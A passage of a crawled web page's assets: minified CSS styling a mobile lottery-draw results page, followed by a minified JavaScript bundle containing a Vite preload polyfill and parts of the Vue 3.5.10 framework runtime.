@charset "UTF-8";body{font-size:14px;height:100vh;font-family:PingFangSC-Regular,Microsoft YaHei,Helvetica;margin:0}::-webkit-scrollbar{width:0;height:0}p{margin:0;padding:0}#app{-webkit-font-smoothing:antialiased;max-width:750px;min-width:320px;overflow:hidden;min-height:100vh;margin:0 auto;color:#333}.base-color{color:#023b95}.font-w{font-weight:700}.sms-btn{font-size:16px}@media screen and (min-width: 750px){.select-account,.footer-box,.layout-nav,.tan-pop,.van-nav-bar,.all-item,.push-btn{max-width:750px;position:relative;left:50%!important;transform:translate(-50%)}.van-popup--right{max-width:750px;left:50%;margin-left:-375px}.van-toast{background-color:#303942!important;color:#fff;padding:10px;border-radius:6px}.logo-box-cover{z-index:9;position:absolute;right:5px;top:3px}.logo-box-cover img{width:130px!important;height:50px!important}}.van-toast{background-color:#303942!important;color:#fff;padding:10px;border-radius:6px}:root:root{--van-primary-color: #023B95;--van-button-primary-background: #023B95;--van-blue:#023B95;--van-nav-bar-icon-color: rgb(51, 51, 51);--van-notice-bar-height:30px;--van-notice-bar-font-size:var(--van-font-size-sx);--van-tag-medium-padding:5px 12px;--van-toast-max-width:100%}.open-lottery-wrap .item[data-v-716e07e2]{width:100%;margin:auto;border:1px solid #ddd;text-align:center}.open-lottery-wrap .item .num[data-v-716e07e2]{font-size:20px;color:#fff;font-weight:700;font-family:微软雅黑;height:22px;line-height:22px}.open-lottery-wrap .item .num-grey[data-v-716e07e2]{font-size:20px;font-weight:700;color:#999;font-family:微软雅黑;height:44px;line-height:44px}.open-lottery-wrap .item .txt[data-v-716e07e2]{background:#fff;color:#333;font-size:17px;font-weight:700;font-family:微软雅黑;height:22px;line-height:22px}.open-lottery-wrap .item .green[data-v-716e07e2]{background-color:#090;color:#fff}.open-lottery-wrap .item .red[data-v-716e07e2]{background-color:red;color:#fff}.open-lottery-wrap .item .blue[data-v-716e07e2]{background-color:#00f;color:#fff}.open-lottery-wrap .item .grey-0[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-0[data-v-716e07e2] :after{content:"K";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-1[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-1[data-v-716e07e2] :after{content:"J";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-2[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-2[data-v-716e07e2] :after{content:"7";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-3[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-3[data-v-716e07e2] :after{content:"7";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-4[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-4[data-v-716e07e2] :after{content:"开";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-5[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-5[data-v-716e07e2] :after{content:"奖";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey[data-v-716e07e2]{background-color:#c8c9cc}


--- FILE ---
content_type: application/javascript
request_url: https://top.kj77wap.org/assets/index-DA0eQ_9B.js
body_size: 39345
content:
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const r of document.querySelectorAll('link[rel="modulepreload"]'))s(r);new MutationObserver(r=>{for(const i of r)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&s(o)}).observe(document,{childList:!0,subtree:!0});function n(r){const i={};return r.integrity&&(i.integrity=r.integrity),r.referrerPolicy&&(i.referrerPolicy=r.referrerPolicy),r.crossOrigin==="use-credentials"?i.credentials="include":r.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function s(r){if(r.ep)return;r.ep=!0;const i=n(r);fetch(r.href,i)}})();/**
* @vue/shared v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function ds(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const z={},mt=[],Ie=()=>{},To=()=>!1,pn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),hs=e=>e.startsWith("onUpdate:"),se=Object.assign,ps=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ao=Object.prototype.hasOwnProperty,$=(e,t)=>Ao.call(e,t),D=Array.isArray,gt=e=>mn(e)==="[object Map]",qr=e=>mn(e)==="[object Set]",B=e=>typeof e=="function",X=e=>typeof e=="string",Je=e=>typeof e=="symbol",G=e=>e!==null&&typeof e=="object",Vr=e=>(G(e)||B(e))&&B(e.then)&&B(e.catch),kr=Object.prototype.toString,mn=e=>kr.call(e),Co=e=>mn(e).slice(8,-1),Kr=e=>mn(e)==="[object Object]",ms=e=>X(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Ft=ds(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),gn=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},vo=/-(\w)/g,We=gn(e=>e.replace(vo,(t,n)=>n?n.toUpperCase():"")),Po=/\B([A-Z])/g,at=gn(e=>e.replace(Po,"-$1").toLowerCase()),Wr=gn(e=>e.charAt(0).toUpperCase()+e.slice(1)),Fn=gn(e=>e?`on${Wr(e)}`:""),ze=(e,t)=>!Object.is(e,t),Nn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},zr=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},Fo=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let Ws;const Jr=()=>Ws||(Ws=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function gs(e){if(D(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=X(s)?Lo(s):gs(s);if(r)for(const i in r)t[i]=r[i]}return t}else if(X(e)||G(e))return e}const No=/;(?![^(]*\))/g,Io=/:([^]+)/,Do=/\/\*[^]*?\*\//g;function Lo(e){const t={};return e.replace(Do,"").split(No).forEach(n=>{if(n){const s=n.split(Io);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Lt(e){let t="";if(X(e))t=e;else if(D(e))for(let n=0;n<e.length;n++){const s=Lt(e[n]);s&&(t+=s+" ")}else if(G(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Mo="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",jo=ds(Mo);function Gr(e){return!!e||e===""}const Xr=e=>!!(e&&e.__v_isRef===!0),qe=e=>X(e)?e:e==null?"":D(e)||G(e)&&(e.toString===kr||!B(e.toString))?Xr(e)?qe(e.value):JSON.stringify(e,Yr,2):String(e),Yr=(e,t)=>Xr(t)?Yr(e,t.value):gt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],i)=>(n[In(s,i)+" =>"]=r,n),{})}:qr(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>In(n))}:Je(t)?In(t):G(t)&&!D(t)&&!Kr(t)?String(t):t,In=(e,t="")=>{var n;return Je(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let ye;class Zr{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=ye,!t&&ye&&(this.index=(ye.scopes||(ye.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=ye;try{return ye=this,t()}finally{ye=n}}}on(){ye=this}off(){ye=this.parent}stop(t){if(this._active){let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.scopes)for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this._active=!1}}}function Bo(e){return new Zr(e)}function Uo(){return ye}let W;const Dn=new WeakSet;class Qr{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,ye&&ye.active&&ye.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Dn.has(this)&&(Dn.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||ti(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,zs(this),ni(this);const t=W,n=Re;W=this,Re=!0;try{return this.fn()}finally{si(this),W=t,Re=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)_s(t);this.deps=this.depsTail=void 0,zs(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Dn.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Jn(this)&&this.run()}get dirty(){return Jn(this)}}let ei=0,pt;function ti(e){e.flags|=8,e.next=pt,pt=e}function bs(){ei++}function ys(){if(--ei>0)return;let e;for(;pt;){let t=pt,n;for(;t;)t.flags&1||(t.flags&=-9),t=t.next;for(t=pt,pt=void 0;t;){if(n=t.next,t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(s){e||(e=s)}t=n}}if(e)throw e}function ni(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function si(e){let t,n=e.depsTail,s=n;for(;s;){const r=s.prevDep;s.version===-1?(s===n&&(n=r),_s(s),Ho(s)):t=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=r}e.deps=t,e.depsTail=n}function Jn(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ri(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ri(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Mt))return;e.globalVersion=Mt;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Jn(e)){e.flags&=-3;return}const n=W,s=Re;W=e,Re=!0;try{ni(e);const r=e.fn(e._value);(t.version===0||ze(r,e._value))&&(e._value=r,t.version++)}catch(r){throw t.version++,r}finally{W=n,Re=s,si(e),e.flags&=-3}}function _s(e,t=!1){const{dep:n,prevSub:s,nextSub:r}=e;if(s&&(s.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=s,e.nextSub=void 0),n.subs===e&&(n.subs=s),!n.subs&&n.computed){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)_s(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Ho(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Re=!0;const ii=[];function Ge(){ii.push(Re),Re=!1}function Xe(){const e=ii.pop();Re=e===void 0?!0:e}function zs(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=W;W=void 0;try{t()}finally{W=n}}}let Mt=0;class $o{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class ws{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.target=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!W||!Re||W===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==W)n=this.activeLink=new $o(W,this),W.deps?(n.prevDep=W.depsTail,W.depsTail.nextDep=n,W.depsTail=n):W.deps=W.depsTail=n,oi(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const s=n.nextDep;s.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=s),n.prevDep=W.depsTail,n.nextDep=void 0,W.depsTail.nextDep=n,W.depsTail=n,W.deps===n&&(W.deps=s)}return n}trigger(t){this.version++,Mt++,this.notify(t)}notify(t){bs();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ys()}}}function oi(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let s=t.deps;s;s=s.nextDep)oi(s)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Gn=new WeakMap,ot=Symbol(""),Xn=Symbol(""),jt=Symbol("");function re(e,t,n){if(Re&&W){let s=Gn.get(e);s||Gn.set(e,s=new Map);let r=s.get(n);r||(s.set(n,r=new ws),r.target=e,r.map=s,r.key=n),r.track()}}function je(e,t,n,s,r,i){const o=Gn.get(e);if(!o){Mt++;return}const l=c=>{c&&c.trigger()};if(bs(),t==="clear")o.forEach(l);else{const c=D(e),a=c&&ms(n);if(c&&n==="length"){const f=Number(s);o.forEach((h,g)=>{(g==="length"||g===jt||!Je(g)&&g>=f)&&l(h)})}else switch(n!==void 0&&l(o.get(n)),a&&l(o.get(jt)),t){case"add":c?a&&l(o.get("length")):(l(o.get(ot)),gt(e)&&l(o.get(Xn)));break;case"delete":c||(l(o.get(ot)),gt(e)&&l(o.get(Xn)));break;case"set":gt(e)&&l(o.get(ot));break}}ys()}function dt(e){const t=q(e);return t===e?t:(re(t,"iterate",jt),Ee(e)?t:t.map(te))}function bn(e){return re(e=q(e),"iterate",jt),e}const qo={__proto__:null,[Symbol.iterator](){return Ln(this,Symbol.iterator,te)},concat(...e){return dt(this).concat(...e.map(t=>D(t)?dt(t):t))},entries(){return Ln(this,"entries",e=>(e[1]=te(e[1]),e))},every(e,t){return Le(this,"every",e,t,void 0,arguments)},filter(e,t){return Le(this,"filter",e,t,n=>n.map(te),arguments)},find(e,t){return Le(this,"find",e,t,te,arguments)},findIndex(e,t){return Le(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Le(this,"findLast",e,t,te,arguments)},findLastIndex(e,t){return Le(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Le(this,"forEach",e,t,void 0,arguments)},includes(...e){return Mn(this,"includes",e)},indexOf(...e){return Mn(this,"indexOf",e)},join(e){return dt(this).join(e)},lastIndexOf(...e){return Mn(this,"lastIndexOf",e)},map(e,t){return Le(this,"map",e,t,void 0,arguments)},pop(){return At(this,"pop")},push(...e){return At(this,"push",e)},reduce(e,...t){return Js(this,"reduce",e,t)},reduceRight(e,...t){return Js(this,"reduceRight",e,t)},shift(){return At(this,"shift")},some(e,t){return Le(this,"some",e,t,void 0,arguments)},splice(...e){return At(this,"splice",e)},toReversed(){return dt(this).toReversed()},toSorted(e){return dt(this).toSorted(e)},toSpliced(...e){return dt(this).toSpliced(...e)},unshift(...e){return At(this,"unshift",e)},values(){return Ln(this,"values",te)}};function Ln(e,t,n){const s=bn(e),r=s[t]();return s!==e&&!Ee(e)&&(r._next=r.next,r.next=()=>{const i=r._next();return i.value&&(i.value=n(i.value)),i}),r}const Vo=Array.prototype;function Le(e,t,n,s,r,i){const o=bn(e),l=o!==e&&!Ee(e),c=o[t];if(c!==Vo[t]){const h=c.apply(e,i);return l?te(h):h}let a=n;o!==e&&(l?a=function(h,g){return n.call(this,te(h),g,e)}:n.length>2&&(a=function(h,g){return n.call(this,h,g,e)}));const f=c.call(o,a,s);return l&&r?r(f):f}function Js(e,t,n,s){const r=bn(e);let i=n;return r!==e&&(Ee(e)?n.length>3&&(i=function(o,l,c){return n.call(this,o,l,c,e)}):i=function(o,l,c){return n.call(this,o,te(l),c,e)}),r[t](i,...s)}function Mn(e,t,n){const s=q(e);re(s,"iterate",jt);const r=s[t](...n);return(r===-1||r===!1)&&Rs(n[0])?(n[0]=q(n[0]),s[t](...n)):r}function At(e,t,n=[]){Ge(),bs();const s=q(e)[t].apply(e,n);return ys(),Xe(),s}const ko=ds("__proto__,__v_isRef,__isVue"),li=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Je));function Ko(e){Je(e)||(e=String(e));const t=q(this);return re(t,"has",e),t.hasOwnProperty(e)}class ci{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){const r=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return i;if(n==="__v_raw")return s===(r?i?rl:di:i?ai:ui).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const o=D(t);if(!r){let c;if(o&&(c=qo[n]))return c;if(n==="hasOwnProperty")return Ko}const l=Reflect.get(t,n,ne(t)?t:s);return(Je(n)?li.has(n):ko(n))||(r||re(t,"get",n),i)?l:ne(l)?o&&ms(n)?l:l.value:G(l)?r?hi(l):xs(l):l}}class fi extends ci{constructor(t=!1){super(!1,t)}set(t,n,s,r){let i=t[n];if(!this._isShallow){const c=ct(i);if(!Ee(s)&&!ct(s)&&(i=q(i),s=q(s)),!D(t)&&ne(i)&&!ne(s))return c?!1:(i.value=s,!0)}const o=D(t)&&ms(n)?Number(n)<t.length:$(t,n),l=Reflect.set(t,n,s,ne(t)?t:r);return t===q(r)&&(o?ze(s,i)&&je(t,"set",n,s):je(t,"add",n,s)),l}deleteProperty(t,n){const s=$(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&je(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!Je(n)||!li.has(n))&&re(t,"has",n),s}ownKeys(t){return re(t,"iterate",D(t)?"length":ot),Reflect.ownKeys(t)}}class Wo extends ci{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const zo=new fi,Jo=new Wo,Go=new fi(!0);const Ss=e=>e,yn=e=>Reflect.getPrototypeOf(e);function Xt(e,t,n=!1,s=!1){e=e.__v_raw;const r=q(e),i=q(t);n||(ze(t,i)&&re(r,"get",t),re(r,"get",i));const{has:o}=yn(r),l=s?Ss:n?Ts:te;if(o.call(r,t))return l(e.get(t));if(o.call(r,i))return l(e.get(i));e!==r&&e.get(t)}function Yt(e,t=!1){const n=this.__v_raw,s=q(n),r=q(e);return t||(ze(e,r)&&re(s,"has",e),re(s,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function Zt(e,t=!1){return e=e.__v_raw,!t&&re(q(e),"iterate",ot),Reflect.get(e,"size",e)}function Gs(e,t=!1){!t&&!Ee(e)&&!ct(e)&&(e=q(e));const n=q(this);return yn(n).has.call(n,e)||(n.add(e),je(n,"add",e,e)),this}function Xs(e,t,n=!1){!n&&!Ee(t)&&!ct(t)&&(t=q(t));const s=q(this),{has:r,get:i}=yn(s);let o=r.call(s,e);o||(e=q(e),o=r.call(s,e));const l=i.call(s,e);return s.set(e,t),o?ze(t,l)&&je(s,"set",e,t):je(s,"add",e,t),this}function Ys(e){const t=q(this),{has:n,get:s}=yn(t);let r=n.call(t,e);r||(e=q(e),r=n.call(t,e)),s&&s.call(t,e);const i=t.delete(e);return r&&je(t,"delete",e,void 0),i}function Zs(){const e=q(this),t=e.size!==0,n=e.clear();return t&&je(e,"clear",void 0,void 0),n}function Qt(e,t){return function(s,r){const i=this,o=i.__v_raw,l=q(o),c=t?Ss:e?Ts:te;return!e&&re(l,"iterate",ot),o.forEach((a,f)=>s.call(r,c(a),c(f),i))}}function en(e,t,n){return function(...s){const r=this.__v_raw,i=q(r),o=gt(i),l=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,a=r[e](...s),f=n?Ss:t?Ts:te;return!t&&re(i,"iterate",c?Xn:ot),{next(){const{value:h,done:g}=a.next();return g?{value:h,done:g}:{value:l?[f(h[0]),f(h[1])]:f(h),done:g}},[Symbol.iterator](){return this}}}}function He(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Xo(){const e={get(i){return Xt(this,i)},get size(){return Zt(this)},has:Yt,add:Gs,set:Xs,delete:Ys,clear:Zs,forEach:Qt(!1,!1)},t={get(i){return Xt(this,i,!1,!0)},get size(){return Zt(this)},has:Yt,add(i){return Gs.call(this,i,!0)},set(i,o){return Xs.call(this,i,o,!0)},delete:Ys,clear:Zs,forEach:Qt(!1,!0)},n={get(i){return Xt(this,i,!0)},get size(){return Zt(this,!0)},has(i){return Yt.call(this,i,!0)},add:He("add"),set:He("set"),delete:He("delete"),clear:He("clear"),forEach:Qt(!0,!1)},s={get(i){return Xt(this,i,!0,!0)},get size(){return Zt(this,!0)},has(i){return Yt.call(this,i,!0)},add:He("add"),set:He("set"),delete:He("delete"),clear:He("clear"),forEach:Qt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=en(i,!1,!1),n[i]=en(i,!0,!1),t[i]=en(i,!1,!0),s[i]=en(i,!0,!0)}),[e,n,t,s]}const[Yo,Zo,Qo,el]=Xo();function Es(e,t){const n=t?e?el:Qo:e?Zo:Yo;return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get($(n,r)&&r in s?n:s,r,i)}const tl={get:Es(!1,!1)},nl={get:Es(!1,!0)},sl={get:Es(!0,!1)};const ui=new WeakMap,ai=new WeakMap,di=new WeakMap,rl=new WeakMap;function il(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ol(e){return e.__v_skip||!Object.isExtensible(e)?0:il(Co(e))}function xs(e){return ct(e)?e:Os(e,!1,zo,tl,ui)}function ll(e){return Os(e,!1,Go,nl,ai)}function hi(e){return Os(e,!0,Jo,sl,di)}function Os(e,t,n,s,r){if(!G(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const o=ol(e);if(o===0)return e;const l=new Proxy(e,o===2?s:n);return r.set(e,l),l}function bt(e){return ct(e)?bt(e.__v_raw):!!(e&&e.__v_isReactive)}function ct(e){return!!(e&&e.__v_isReadonly)}function Ee(e){return!!(e&&e.__v_isShallow)}function Rs(e){return e?!!e.__v_raw:!1}function q(e){const t=e&&e.__v_raw;return t?q(t):e}function pi(e){return!$(e,"__v_skip")&&Object.isExtensible(e)&&zr(e,"__v_skip",!0),e}const te=e=>G(e)?xs(e):e,Ts=e=>G(e)?hi(e):e;function ne(e){return e?e.__v_isRef===!0:!1}function mi(e){return cl(e,!1)}function cl(e,t){return ne(e)?e:new fl(e,t)}class fl{constructor(t,n){this.dep=new ws,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:q(t),this._value=n?t:te(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,s=this.__v_isShallow||Ee(t)||ct(t);t=s?t:q(t),ze(t,n)&&(this._rawValue=t,this._value=s?t:te(t),this.dep.trigger())}}function ul(e){return ne(e)?e.value:e}const al={get:(e,t,n)=>t==="__v_raw"?e:ul(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return ne(r)&&!ne(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function gi(e){return bt(e)?e:new Proxy(e,al)}class dl{constructor(t,n,s){this.fn=t,this.setter=n,this._value=void 0,this.dep=new ws(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Mt-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&W!==this)return ti(this),!0}get value(){const t=this.dep.track();return ri(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function hl(e,t,n=!1){let s,r;return B(e)?s=e:(s=e.get,r=e.set),new dl(s,r,n)}const tn={},cn=new WeakMap;let rt;function pl(e,t=!1,n=rt){if(n){let s=cn.get(n);s||cn.set(n,s=[]),s.push(e)}}function ml(e,t,n=z){const{immediate:s,deep:r,once:i,scheduler:o,augmentJob:l,call:c}=n,a=v=>r?v:Ee(v)||r===!1||r===0?Ke(v,1):Ke(v);let f,h,g,C,S=!1,R=!1;if(ne(e)?(h=()=>e.value,S=Ee(e)):bt(e)?(h=()=>a(e),S=!0):D(e)?(R=!0,S=e.some(v=>bt(v)||Ee(v)),h=()=>e.map(v=>{if(ne(v))return v.value;if(bt(v))return a(v);if(B(v))return c?c(v,2):v()})):B(e)?t?h=c?()=>c(e,2):e:h=()=>{if(g){Ge();try{g()}finally{Xe()}}const v=rt;rt=f;try{return c?c(e,3,[C]):e(C)}finally{rt=v}}:h=Ie,t&&r){const v=h,U=r===!0?1/0:r;h=()=>Ke(v(),U)}const T=Uo(),F=()=>{f.stop(),T&&ps(T.effects,f)};if(i&&t){const v=t;t=(...U)=>{v(...U),F()}}let L=R?new Array(e.length).fill(tn):tn;const j=v=>{if(!(!(f.flags&1)||!f.dirty&&!v))if(t){const U=f.run();if(r||S||(R?U.some((Q,Z)=>ze(Q,L[Z])):ze(U,L))){g&&g();const Q=rt;rt=f;try{const Z=[U,L===tn?void 0:R&&L[0]===tn?[]:L,C];c?c(t,3,Z):t(...Z),L=U}finally{rt=Q}}}else f.run()};return l&&l(j),f=new Qr(h),f.scheduler=o?()=>o(j,!1):j,C=v=>pl(v,!1,f),g=f.onStop=()=>{const v=cn.get(f);if(v){if(c)c(v,4);else for(const U of v)U();cn.delete(f)}},t?s?j(!0):L=f.run():o?o(j.bind(null,!0),!0):f.run(),F.pause=f.pause.bind(f),F.resume=f.resume.bind(f),F.stop=F,F}function Ke(e,t=1/0,n){if(t<=0||!G(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,ne(e))Ke(e.value,t,n);else if(D(e))for(let s=0;s<e.length;s++)Ke(e[s],t,n);else if(qr(e)||gt(e))e.forEach(s=>{Ke(s,t,n)});else if(Kr(e)){for(const s in e)Ke(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&Ke(e[s],t,n)}return e}/**
* @vue/runtime-core v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function qt(e,t,n,s){try{return s?e(...s):e()}catch(r){_n(r,t,n)}}function De(e,t,n,s){if(B(e)){const r=qt(e,t,n,s);return r&&Vr(r)&&r.catch(i=>{_n(i,t,n)}),r}if(D(e)){const r=[];for(let i=0;i<e.length;i++)r.push(De(e[i],t,n,s));return r}}function _n(e,t,n,s=!0){const r=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||z;if(t){let l=t.parent;const c=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const f=l.ec;if(f){for(let h=0;h<f.length;h++)if(f[h](e,c,a)===!1)return}l=l.parent}if(i){Ge(),qt(i,null,10,[e,c,a]),Xe();return}}gl(e,n,r,s,o)}function gl(e,t,n,s=!0,r=!1){if(r)throw e;console.error(e)}let Bt=!1,Yn=!1;const ce=[];let Pe=0;const yt=[];let Ve=null,ht=0;const bi=Promise.resolve();let As=null;function bl(e){const t=As||bi;return e?t.then(this?e.bind(this):e):t}function yl(e){let t=Bt?Pe+1:0,n=ce.length;for(;t<n;){const s=t+n>>>1,r=ce[s],i=Ut(r);i<e||i===e&&r.flags&2?t=s+1:n=s}return t}function Cs(e){if(!(e.flags&1)){const t=Ut(e),n=ce[ce.length-1];!n||!(e.flags&2)&&t>=Ut(n)?ce.push(e):ce.splice(yl(t),0,e),e.flags|=1,yi()}}function yi(){!Bt&&!Yn&&(Yn=!0,As=bi.then(wi))}function _l(e){D(e)?yt.push(...e):Ve&&e.id===-1?Ve.splice(ht+1,0,e):e.flags&1||(yt.push(e),e.flags|=1),yi()}function Qs(e,t,n=Bt?Pe+1:0){for(;n<ce.length;n++){const s=ce[n];if(s&&s.flags&2){if(e&&s.id!==e.uid)continue;ce.splice(n,1),n--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function _i(e){if(yt.length){const t=[...new Set(yt)].sort((n,s)=>Ut(n)-Ut(s));if(yt.length=0,Ve){Ve.push(...t);return}for(Ve=t,ht=0;ht<Ve.length;ht++){const n=Ve[ht];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Ve=null,ht=0}}const Ut=e=>e.id==null?e.flags&2?-1:1/0:e.id;function wi(e){Yn=!1,Bt=!0;try{for(Pe=0;Pe<ce.length;Pe++){const t=ce[Pe];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),qt(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Pe<ce.length;Pe++){const t=ce[Pe];t&&(t.flags&=-2)}Pe=0,ce.length=0,_i(),Bt=!1,As=null,(ce.length||yt.length)&&wi()}}let Ne=null,Si=null;function fn(e){const t=Ne;return Ne=e,Si=e&&e.type.__scopeId||null,t}function wl(e,t=Ne,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&cr(-1);const i=fn(t);let 